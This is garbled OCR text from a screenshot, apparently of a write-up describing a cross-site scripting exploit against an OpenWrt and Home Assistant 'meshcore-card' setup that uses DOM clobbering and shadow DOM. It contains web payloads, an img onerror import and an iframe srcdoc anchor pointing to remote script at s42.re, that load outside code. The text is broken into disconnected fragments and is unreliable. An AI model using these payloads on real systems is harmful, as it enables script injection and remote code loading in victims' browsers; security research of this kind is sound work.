
In
OpenWrt
I solved this with two broad
4
. This relies
<img src=x onerror=import(a)>
automatically exposed as named propert
. My OpenWrt payload rendered 
window.a
meshcore-card renders into a
shadow D
shortcut only populates from the main d
shadow tree but
stays undefined
window.a
My solution uses three broadcasts of 16,
length in the HA session.
<iframe srcdoc='

<a id=a href="//s42.re/x.js">
